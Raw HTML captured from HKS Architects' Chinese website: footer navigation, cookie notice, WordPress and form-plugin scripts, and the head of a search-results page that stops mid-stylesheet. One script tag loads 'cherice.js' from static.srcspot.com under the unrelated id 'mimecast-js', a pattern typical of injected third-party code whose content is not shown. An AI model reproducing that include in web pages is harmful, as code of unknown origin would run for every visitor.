					<a href="https://cn.hksinc.com/what-we-do/practices/life-science/" class="js-gtm-footer-list-link"> 生命科学 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mission-critical/" class="js-gtm-footer-list-link"> 数据中心 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/mixed-use/" class="js-gtm-footer-list-link"> 复合功能综合体设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/multifamily-residential/" class="js-gtm-footer-list-link"> 中高层住宅 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/office/" class="js-gtm-footer-list-link"> 办公建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/senior-living/" class="js-gtm-footer-list-link"> 养老社区 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/sports-and-entertainment/" class="js-gtm-footer-list-link"> 体育及演艺中心 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按服务类型浏览">
	<h2 class="type--c3">按服务浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/services/advisory-services/" class="js-gtm-footer-list-link"> 咨询服务 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/alternative-delivery/" class="js-gtm-footer-list-link"> 可选交付设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/architecture/" class="js-gtm-footer-list-link"> 建筑设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/citizen-hks/" class="js-gtm-footer-list-link">
						Citizen HKS					</a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/equitable-design/" class="js-gtm-footer-list-link"> 公平设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/experiential-branding/" class="js-gtm-footer-list-link"> 体验式品牌推广 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/interiors/" class="js-gtm-footer-list-link"> 室内设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/landscape-design/" class="js-gtm-footer-list-link"> 景观设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/line/" class="js-gtm-footer-list-link"> LINE工作室 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/planning-urban-design/" class="js-gtm-footer-list-link"> 规划与城市设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/research/" class="js-gtm-footer-list-link"> 研发 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/structural-engineering/" class="js-gtm-footer-list-link"> 结构工程设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/sustainable-design/" class="js-gtm-footer-list-link"> 可持续性设计 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按办公室浏览">
	<h2 class="type--c3">按办公室浏览</h2>

	<ul>
													<li>
					<a href="https://www.hksinc.com/our-offices/atlanta/" class="js-gtm-footer-list-link"> 亚特兰大 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/austin/" class="js-gtm-footer-list-link"> 奥斯汀 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/brisbane/" class="js-gtm-footer-list-link"> 布里斯班 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/chicago/" class="js-gtm-footer-list-link"> 芝加哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dallas/" class="js-gtm-footer-list-link"> 达拉斯 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/denver/" class="js-gtm-footer-list-link"> 丹佛 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/detroit/" class="js-gtm-footer-list-link"> 底特律 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dubai/" class="js-gtm-footer-list-link"> 迪拜 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/fort-worth/" class="js-gtm-footer-list-link"> 沃斯堡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/houston/" class="js-gtm-footer-list-link"> 休斯顿 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/london/" class="js-gtm-footer-list-link"> 伦敦 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/los-angeles/" class="js-gtm-footer-list-link"> 洛杉矶 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/mexico-city/" class="js-gtm-footer-list-link"> 墨西哥城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/miami/" class="js-gtm-footer-list-link"> 迈阿密 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-delhi/" class="js-gtm-footer-list-link"> 新德里 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-york/" class="js-gtm-footer-list-link"> 纽约 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/orlando/" class="js-gtm-footer-list-link"> 奥兰多 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/phoenix/" class="js-gtm-footer-list-link"> 凤凰城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/raleigh/" class="js-gtm-footer-list-link"> 罗利 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/richmond/" class="js-gtm-footer-list-link"> 里士满 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/riyadh/" class="js-gtm-footer-list-link"> 利雅得 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/salt-lake/" class="js-gtm-footer-list-link"> 盐湖城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-diego/" class="js-gtm-footer-list-link"> 圣地亚哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-francisco/" class="js-gtm-footer-list-link"> 旧金山 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/seattle/" class="js-gtm-footer-list-link"> 西雅图 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/our-offices/shanghai/" class="js-gtm-footer-list-link"> 上海 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/singapore/" class="js-gtm-footer-list-link"> 新加坡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/tokyo/" class="js-gtm-footer-list-link"> 东京 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/washington-d-c/" class="js-gtm-footer-list-link"> 华盛顿特区 </a>
				</li>
								</ul>
</nav>

			<div class="site-footer__legal">
				<p class="type--ebony-clay type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline type--a8">隐私政策</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</footer>

	
<div class="cookie-bar">
	<div class="cookie-bar__content">
		<p class="cookie-bar__text">
			<strong>HKS网站Cookie</strong> <span>本网站使用Cookie。在不更改设置的情况下继续使用本网站，即表示您同意我们根据本公司的<a class="link-underline link--inline" rel="noopener noreferrer" href="https://cn.hksinc.com/privacy-policy/">隐私政策</a></span>使用Cookie。</p>
	</div>
	<button class="cookie-bar__close link-underline" id="cookie-bar__close" aria-label="关闭Cookie横幅">
		<span class="icon icon-x-close"></span>
	</button>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" id="frontend-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/cherice.js" id="mimecast-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"周一","tuesday":"周二","wednesday":"周三","thursday":"周四","friday":"周五","saturday":"周六","sunday":"周日"},"months":{"january":"1月","february":"2月","march":"3月","april":"4月","may":"5月","june":"6月","july":"7月","august":"8月","september":"9月","october":"10月","november":"11月","december":"12月"},"firstDay":1,"iconText":"选择日期"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"不允许使用这种类型的文件。必须是以下之一：","delete_file":"删除此文件","in_progress":"进行中","file_exceeds_limit":"文件超出大小限制","illegal_extension":"不允许使用这种类型的文件。","max_reached":"已达到最大文件数","unknown_error":"在服务器上保存文件时出现问题","currently_uploading":"请等待上传完成","cancel":"取消","cancel_upload":"取消本次上传","cancelled":"已取消","error":"错误","message":"信息"},"vars":{"images_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"美元","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cn.hksinc.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"09ab332a376e7d45eb3997750f6634ad","strings":{"newRowAdded":"已添加新行。","rowRemoved":"该行已移除","formSaved":"已存储表格。内容包含返回和填写表格的链接。"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"09ab332a376e7d45eb3997750f6634ad"},"ajax":{"ajaxurl":"https:\/\/www.hksinc.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"d092cbf614","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"处理您的请求时出现未知错误。请重试。"}}}},"hmr_dev":"","public_path":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"636d2d0ad5"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<!--mp_easylink_begins-->
<script type="text/javascript" id="mpelid" src="https://hksinccom.mpeasylink.com/mpel/mpel.js" async></script><!--mp_easylink_ends-->
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99e965024764db08',t:'MTc2MzE1MzU2Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e144763d12b34b3399a5cdf7a0729539","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- MP Google Tag Manager -->
<script nonce="mpgtmdply">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','mpDataLayer','GTM-NKJ73QTQ');</script>
<!-- End Google Tag Manager -->

<!-- MP Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKJ73QTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--Processed by MotionPoint's TransMotion (r) translation engine v22.31.5.0 10/23/2025. Copyright© 2003-2025 MotionPoint Corporation. All Rights Reserved. This product is protected under one or more of the following US patents: 7584216, 7580960, 7627479, 7627817, 7996417, 8065294. Other patents pending.--></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cn.hksinc.com/search/about:blank
body_size: 27437
content:

<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
	<head>
<meta name="baidu-site-verification" content="djdU4sDKIS"/>
		<meta charset="UTF-8"/>
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae" as="style"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" as="style"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff2" as="font" type="font/woff2" crossorigin/>
			<!-- Google Tag Manager -->
	<script>
	window.addEventListener( 'load', function() {
		setTimeout( function() {
			(function ( w, d, s, l, i ) {
			w[ l ] = w[ l ] || [];
			w[ l ].push({
				'gtm.start' :
				new Date().getTime(), event : 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[ 0 ],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer','GTM-PQGLH64');
		}, 1600 );
	} );
	</script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for about:blank | HKS Architects</title>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="You searched for about:blank | HKS Architects"/>
	<meta property="og:url" content="https://cn.hksinc.com/search/about:blank/"/>
	<meta property="og:site_name" content="HKS Architects"/>
	<meta property="og:image" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
	<meta property="og:image:width" content="512"/>
	<meta property="og:image:height" content="512"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:title" content="You searched for about:blank | HKS Architects"/>
	<meta name="twitter:site" content="@hksarchitects"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://cn.hksinc.com/?s=about%3Ablank","url":"https://cn.hksinc.com/?s=about%3Ablank","name":"您搜索过about:blank | HKS Architects","isPartOf":{"@id":"https://www.hksinc.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.hksinc.com/#website","url":"https://cn.hksinc.com/","name":"HKS | 建筑师与设计师","description":"HKS是一家屡获殊荣的全球建筑设计、室内设计、规划和咨询公司。我们擅长打造美学与功能兼备的空间。","publisher":{"@id":"https://www.hksinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cn.hksinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"组织","@id":"https://www.hksinc.com/#organization","name":"HKS Architects","url":"https://cn.hksinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hksinc.com/#/schema/logo/image/","url":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","contentUrl":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","width":512,"height":512,"caption":"HKS Architects"},"image":{"@id":"https://www.hksinc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HKSArchitects/","https://x.com/hksarchitects","https://www.instagram.com/hksarchitects/","https://www.linkedin.com/company/hks/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='https://static.srcspot.com'/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Feed" href="https://www.hksinc.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Comments Feed" href="https://www.hksinc.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Search Results for &#8220;about:blank&#8221; Feed" href="https://www.hksinc.com/search/about%3Ablank/feed/rss2/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='hks-theme-core-cover-inline-css' type='text/css'>
.wp-block-cover{margin-bottom:32px;padding-left:5%;padding-right:5%}@media (min-width:48em){.wp-block-cover{margin-bottom:36px;padding-left:1rem;padding-right:1rem}}.wp-block-cover.has-scroll-arrow:before{animation:scrollArrow 2s cubic-bezier(.39,.58,.57,1) infinite;background-color:var(--c-white);bottom:40px;content:"";display:block;height:40px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;width:40px;z-index:1}@keyframes scrollArrow{0%{opacity:0;transform:translateY(-10px)}50%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}

</style>
<style id='hks-theme-core-gallery-inline-css' type='text/css'>
.wp-block-gallery .wp-block-image{--gallery-block--gutter-size:3px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);letter-spacing:0!important;line-height:var(--line-height-35x);padding:12px 18px;text-align:left}

</style>
<style id='hks-theme-core-group-inline-css' type='text/css'>
.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:45px;padding-top:45px;width:100%!important}@media (min-width:48em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:65px;padding-top:65px}}@media (min-width:64.0625em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:82px;padding-top:82px}}.wp-block-group.is-style-vertical-rule{margin-bottom:40px}@media (min-width:48em){.wp-block-group.is-style-vertical-rule{border-left:2px solid var(--c-rolling-stone-20);margin-bottom:60px;padding-left:30px}}@media (min-width:64.0625em){.wp-block-group.is-style-vertical-rule{margin-bottom:100px;padding-left:60px}}

</style>
<style id='hks-theme-core-heading-inline-css' type='text/css'>
.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:32px}@media (min-width:48em){.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:36px}}

</style>
<style id='hks-theme-core-paragraph-inline-css' type='text/css'>
p.is-style-eyebrow{color:var(--c-rolling-stone);display:block}.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:32px}@media (min-width:48em){.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:36px}}

</style>
<style id='hks-theme-core-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{border:0;margin-bottom:0;margin-top:0;padding:0;text-align:left}.wp-block-pullquote blockquote{margin:50px 0}@media (min-width:64.0625em){.wp-block-pullquote blockquote{margin:75px 0;padding:0 95px}}.wp-block-pullquote blockquote p{color:var(--c-abbey);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);padding:15px 0;position:relative}@media (min-width:48em){.wp-block-pullquote blockquote p{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.wp-block-pullquote blockquote p{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:after,.wp-block-pullquote blockquote>p:before{background-color:var(--c-rolling-stone-40);content:"";height:2px;left:0;position:absolute;width:75px}.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:before{top:-18px}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>p:after{bottom:-18px}.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote 